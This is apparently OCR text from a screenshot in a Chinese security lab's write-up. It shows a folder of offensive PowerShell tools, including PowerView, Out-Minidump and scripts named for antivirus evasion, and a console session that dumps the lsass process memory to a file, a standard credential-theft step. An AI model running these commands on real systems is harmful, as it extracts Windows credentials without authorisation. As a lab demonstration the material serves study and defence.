 test
搜索 test
打开
共享
新建文件夹
名称
修改日期
类型
tubai.ps1 2021/7/7 21:55 PS1 文件
tubai.dll 2009/7/14 9:40 应用程序扩展
test.ps1 2021/7/23 16:46 PS1 文件
的位置
SyncAppvPublishingServer.vbs 2019/12/7 17:10 VBScript Scri
SyncAppvPublishingServer.exe 2021/3/22 17:48 应用程序
Restorator 2018 2021/6/5 14:58 快捷方式
powerview.ps1 2015/10/13 9:41 PS1 文件
payload1.ps1 2021/7/6 20:12 PS1 文件
Out-Minidump.ps1 2015/12/19 8:34 PS1 文件
miansha2.ps1 2021/7/5 11:23 PS1 文件
miansha.ps1 2021/7/5 11:23 PS1 文件
t-Minidump.ps1 修改日期: 2015/12/19 8:34 创建日期: 2021/7/15 21:56
文件 大小: 3.53 KB
管理员: C:\Windows\System32\cmd.exe - powershell
C:\Users\test\Desktop>cd C:\Users\test\Desktop\test
C:\Users\test\Desktop\test>ls
'ls' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\test\Desktop\test>powershell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\test\Desktop\test> Import-Module .\Out-Minidump.ps1
PS C:\Users\test\Desktop\test> Get-Process lsass | Out-Minidump
目录: C:\Users\test\Desktop\test
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2021/8/16 20:19 35316697 lsass_564.dmp
CH
PS C:\Users\test\Desktop\test>
花指令安全实验室